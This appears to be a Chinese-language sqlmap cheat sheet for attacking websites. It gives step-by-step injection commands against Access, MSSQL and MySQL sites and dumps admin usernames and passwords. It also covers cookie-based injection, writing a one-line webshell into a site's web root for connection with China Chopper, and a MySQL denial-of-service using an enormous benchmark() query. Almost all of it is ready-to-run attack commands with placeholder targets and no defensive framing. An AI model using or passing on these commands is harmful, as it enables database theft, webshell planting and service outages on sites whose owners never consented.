Access数据库注入
1.判断注入的是否存在注入漏洞
sqlmap -u "http://www.xxx.com/xx.asp?id=xxx"
root@tiejiang:~# sqlmap -u(-u:指定一个URL) "http://www.xxx.com/xx.asp?id=xxx"
2.获取表名
sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --tables
root@tiejiang:~# sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --tables
3.获取字段名
sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --columns -T 表名
root@tiejiang:~# sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --columns -T admin
4.获取字段中的内容
sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --dump -T 表名 -C "字段名1,字段名2..."
root@tiejiang:~# sqlmap -u "http://www.xxx.com/xx.asp?id=xxx" --dump -T admin -C "username,password"
Cookie中转注入
注:此方法使用于access数据库,mysql、MSSQL数据库请在第二步获取站点当前数据库及数据库,方法与常规mysql、MSSQL注入一样,只不过在后面加上了“--level 2”这个参数,其他参数照常使用。
1.判断数据库,获取服务器,网站环境等参数
sqlmap.py -u http://www.xx.com/show.asp --cookie "id=187" --table --level 2
例:sqlmap.py -u "http://www.xx.com/show.asp" --cookie "id=187" --talbe --level 2
2.获取字段
sqlmap.py -u http://www.xx.com/show.asp --cookie "id=187" --columns -T 数据表 --level 2
例:sqlmap.py -u "http://www.xx.com/show.asp" --cookie "id=187" --columns -T admin --level 2
3.获取字段中的内容
sqlmap.py -u http://www.xx.com/show.asp --cookie "id=187" --dump -T 表名 -C "字段名1,字段名2" --level 2
例:sqlmap.py -u "http://www.xx.com/show.asp" --cookie "id=187" --dump admin -C "username,password" --level 2
file参数使用
权限:必须为dba权限
file-write 从本地写入
file-dest 写入目标路径
判断是否是dba权限(显示TRUE或者FALSE,TRUE即为dba权限,反之不是)
sqlmap.py -u "http://www.xx.com/aa.aspx?id=123" --is-dba
写入文件至站点目录
sqlmap.py -u "http://www.xx.com/aa.aspx?id=123" --file-write=本地文件路径 --file-dest 网站路径(写入路径)+"/写入的文件名"
sqlmap.py -u "http://www.xx.com/aa.aspx?id=123" --file-write=F:/kx.aspx --file-dest D:/虚拟目录/Front/kx.aspx
D:/虚拟目录/Front 为网站的物理路径
写入成功后,即可通过浏览器访问,若为一句话木马则可使用中国菜刀进行连接。
注:网站路径必须为网站的真实物理路径(即绝对路径。也就是从盘符开始的路径),否则无法写入数据。
MSSQL数据库注入
1.判断注入点,获取网站信息
sqlmap.py -u http://www.xx.com/ss.asp?id=123
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123"
2.获取所有数据库
sqlmap.py -u http://www.xx.com/ss.asp?id=123 --dbs
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123" --dbs
3.获取网站当前所使用的数据库
sqlmap.py -u http://www.xx.com/ss.asp?id=123 --current-db
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123" --current-db
4.获取数据库中的表名
sqlmap.py -u http://www.xx.com/ss.asp?id=123 -D 数据库名 --tables
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123" -D news2008 --tables
5.获取数据表中的字段名
sqlmap.py -u http://www.xx.com/ss.asp?id=123 -D 数据库名 -T 表名 --columns
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123" -D news2008 -T admin --columns
6.获取字段中的内容
sqlmap.py -u http://www.xx.com/ss.asp?id=123 -D 数据库名 -T 表名 -C "字段名1,字段名2..." --dump
例:sqlmap.py -u "http://www.xx.com/ss.asp?id=123" -D news2008 -T admin -C "username,psw" --dump
Mysql Dos攻击
作用:攻击其数据库,使其停止工作,迫使管理员手动重启数据库。
注意:在进行DOS攻击的时候你需要拥有足够大的权限或者拥有一个shell
1.获得shell:--sql-shell
示例:sqlmap.py -u http://www.xx.com/news.php?id=1 --sql-shell
2.在shell处执行语句就可以完成一个DOS攻击,可是使其数据库爆破或停止运行。
sql-shell>select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)
攻击语句:select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)
MySQL数据库注入
sqlmap.py -u http://www.xx.com/show.php?id=81 --当前用户权限
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" --is-dba
sqlmap.py -u http://www.xx.com/show.php?id=81 --所有数据库用户
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" --users
sqlmap.py -u http://www.xx.com/show.php?id=81 --当前数据库用户
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" --current-user
1.检测注入点,判断数据库类型及服务器等类型
sqlmap.py -u http://www.xx.com/show.php?id=81
例:sqlmap.py -u "http://www.xx.com/show.php?id=81"
2.获取所有数据库
sqlmap.py -u http://www.xx.com/show.php?id=81 --获取所有数据库
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" --dbs
3.获取网站当前数据库
sqlmap.py -u http://www.xx.com/show.php?id=81 --获取网站当前数据库
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" --current-db
4.获取数据库中的表
sqlmap.py -u http://www.xx.com/show.php?id=81 -D 指定一个数据库 --tables
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" -D zsb --tables
5.获取数据表中的字段
sqlmap.py -u http://www.xx.com/show.php?id=81 -D 数据库 -T 数据表 --columns
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" -D zsb -T user --columns
6.获取字段中的内容
sqlmap.py -u http://www.xx.com/show.php?id=81 -D 数据库 -T 数据表 -C 字段名1,字段名2,字段名3... --dump
例:sqlmap.py -u "http://www.xx.com/show.php?id=81" -D zsb -T user -C "u_id,u_name,u_pass" --dump
 51工具盒子
51工具盒子